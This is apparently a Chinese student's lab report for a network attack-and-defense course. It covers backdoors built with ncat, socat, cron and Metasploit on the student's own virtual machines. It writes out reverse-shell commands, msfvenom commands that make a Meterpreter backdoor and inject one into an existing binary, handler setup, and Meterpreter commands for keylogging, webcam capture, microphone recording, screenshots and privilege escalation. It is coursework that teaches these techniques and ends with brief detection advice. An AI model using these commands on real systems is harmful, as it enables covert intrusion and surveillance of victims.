20192423 2021-2022-2 《网络与系统攻防技术》实验二实验报告

1.实验内容

- 运用ncat和cron来获取shell。

- 运用socat和任务计划定时获取shell。

- 运用msf生成后门文件,使用ncat传输给主机,使用msf监听获取主机的shell。

- 运用msf生成的后门文件操控主机获取各种信息。

- 运用msf生成shellcode注入文件中来获取shell。

2.实验要求

(1)例举你能想到的一个后门进入到你系统中的可能方式?

后门捆绑在软件中,随意浏览小网站点击链接或者是下载安装未知的软件。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

开机自启动,定时启动或者和其他程序捆绑启动。

(3)Meterpreter有哪些给你映像深刻的功能?

功能强大,简单的参数注入到文件中即可生成后门文件,能控制对方主机做很多事情。

(4)如何发现自己有系统有没有被安装后门?

定时查杀,看任务管理器中是否运行着未知的奇奇怪怪的程序。

3.实验过程

任务一



测试主机与虚拟机连通性:可以看到已经ping通,

使用工具ncat,主机与虚拟机连接成功。



运用linux获取win的shell,首先在linux中进行监听:nc -l -p 8888 ,后在win中进行反弹连接 ncat.exe -e cmd.exe 192.168.6.128 8888 (主动连接坏人),是因为攻击中由主机主动去连接外网更为容易。如图我们已经使用主控机kali获取了win的shell。



任务二



运用linux中的cron定时任务,设置每分钟执行指令* * * * * /bin/netcat 192.168.43.81 8090 -e /bin/sh ,当win主机监听8090端口时即可获取到虚拟机kali的shell。



在计算机中的任务计划里新建触发器,设置任务启动时间以及操作。

到达触发器所设置的时间后win主机会弹出一个cmd, 此时在kali虚拟机中输入 socat - tcp:192.168.43.81:5302,便可成功获取到win的shell。



任务三

在kali虚拟机中输入msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.6.128 LPORT=5301 -f exe > meter_backdoor.exe

运用msf生成一个后门文件,ip为此主控机kali的ip,我们将端口设置为5301

meterpreter是Meta-Interpreter的缩写,它是一种先进的,多方面的有效载荷,通过dll注入进行操作。它会完全驻留在远程主机的内存中,并且不会在硬盘上留下任何痕迹。

如下成功生成了后门文件



由于系统杀毒软件会隔离我们的后门软件,所以我们首先需要将系统的杀软关闭。



然后利用ncat将我们刚刚所生成的后门文件由kali虚拟机传输到win主机上。

在主机的ncat文件目录下打开cmd,输入ncat.exe -l 5110 > 20192423_backdoor.exe,此时主机处于接受文件状态 符号>为输出重定向,定向到我们指定的文件20192423_backdoor.exe中。然后在kali虚拟机中的命令行中输入nc 192.168.43.81 5110 < 20192423ysl_backdoor.exe

符号<为输入重定向,文件20192423ysl_backdoor.exe中的内容通过ncat传输至主机。



使用指令msfconsole进入msf的控制台。



使用指令 use exploit/multi/handler 进入监听模块

Set payload windows/meterpreter/reverse_tcp. 设置攻击载荷,要与后门文件中的载荷相同。

Set LHOST所设置的ip地址需要和上一步中生成后门文件中的ip地址一致,即192.168.6.128.

Set LPORT 设置的端口也需和后门文件中设置的端口一致,即5301;

设置好后可以使用指令show options查看我们所设定的内容

参数EXITFUNC是在利用一个exploit之后,我们需要一个干净地退出。

设置好之后输入exploit进行监听,在win主机上运行后门程序发现我们的主控机kali已经成功获取到了win的shell。

任务四





利用指令record_mic可以获取到音频。利用指令webcam_snap可以控制主机摄像头进行拍照,利用指令screenshot可以控制主机截屏。利用指令keyscan_start可以记录下主机击键的过程,利用指令keyscan_dump可以读取击键记录。

这是利用screenshot指令截的主机屏幕。

所捕获的音频文件以及摄像头捕获的照片。



运用getsystem指令尝试提权操作。



任务五



由于我们所注入的文件pwn20192423为32位程序,故利用指令

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.6.128 LPORT=5302 -x /home/ysl/pwn20192423 -f elf >20192423pwn

-p, 指定需要使用的payload(攻击荷载)为linux/x86/meterpreter/reverse_tcp。

-x, 指定一个自定义的可执行文件作为模板(将我们的后门挂到此文件中),指定我们实验一中的pwn20192423。

-f, 指定输出格式,这里我们选择ELF格式。

>重定向输出为20192423pwn文件。

在主控机kali中打开msf控制台设定监听模块、ip(要与后门文件中的ip一致)、端口(与后门文件中的端口一致)。然后输入show options可以查看到我们所设置的内容。

输入exploit进行监听,打开另外一个终端运行我们刚所生成的20192423pwn文件,可以看到我们这个终端中成功获取到了linux系统的shell。

4.问题及解决方案



使用ncat.exe 192.168.188.128 5301 后报错:由于连接方在一段时间后没有正确答复或连接的主机没有反应,连接尝试失败。

在确认关闭双方防火墙之后我发现是由于我的虚拟机能ping通主机,但主机无法ping通虚拟机。





查询网上资料,可能是由于虚拟机设置的网卡问题。我们所使用的kali虚拟机运用nat模式,而最大的原因可能是因为VMware Network Adapter VMnet8网络适配器IP设置不对,与虚拟机IP没在同一个网段。

而打开网络设置后,我又发现我的网络适配器里面根本就没有这个网卡???

后续又查询资料后发现是由于本机之前安装过vm ware又卸载了,但是注册表里依然有残留,导致出错,所以vmnet8网卡适配器并没有显示在我的网卡里面。

下载了清洁软件CCleaner,这是一款专用于清理windonws系统垃圾文件的软件,相比于系统自带的清理软件来说非常好用。

把注册表清理修复之后重新设置虚拟机网卡后成功出现vmnet8网卡,设置为自动获取ip地址后,主机成功ping通虚拟机。

5.学习感悟、思考等

此次实验让我对于网络攻防更近一步,以前在网上所看到的黑客操作自己也在动手学会,当虚拟机控制电脑捕获信息的时候成就感油然而生。同时我也意识到,一个后门程序竟然能如此简单就能控制主机,获取到个人信息,学好网络攻防的同时,自己的安全意识也大大提升。

此次实验也让我初步接触所使用的工具ncat、socat、msf,还有更多的空间去学习值得我们去学习。

浙公网安备 33010602011771号

浙公网安备 33010602011771号